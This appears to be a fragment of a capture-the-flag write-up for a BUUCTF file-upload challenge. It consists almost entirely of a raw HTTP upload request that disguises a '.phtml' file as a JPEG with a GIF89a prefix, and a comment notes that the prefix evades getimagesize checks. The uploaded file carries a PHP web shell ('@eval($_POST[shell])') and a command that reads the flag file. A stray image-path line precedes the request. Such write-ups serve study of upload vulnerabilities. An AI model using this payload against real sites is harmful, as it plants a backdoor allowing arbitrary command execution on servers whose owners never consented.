 Content-Type: multipart/form-data; boundary=---------------------------315408552640358392274​05
Content-Length: 550
Origin: http://3163ced4-c9b4-49e2-a829-11a40ee6f9bc.node4.buuoj.cn:81
Connection: close
Referer: http://3163ced4-c9b4-49e2-a829-11a40ee6f9bc.node4.buuoj.cn:81/
Cookie: UM_distinctid=17c98cff893683-0ab18fdde9d3e18-4c3e2679-144000-17c98cff894ec
Upgrade-Insecure-Requests: 1
-----------------------------315408552640358392274053044455
Content-Disposition: form-data; name="file"; filename="text.phtml"
Content-Type: image/jpeg
GIF89a //习惯在文件前加上GIF89a来绕过PHP getimagesize的检查，这道题中有无皆可
<script language='php'>@eval($_POST[shell]);</script>
<script language='php'>system('cat /flag');</script>
-----------------------------315408552640358392274053044455
Content-Disposition: form-data; name="submit"
提交
-----------------------------315408552640358392274053044455--
CSDN @m0_55793759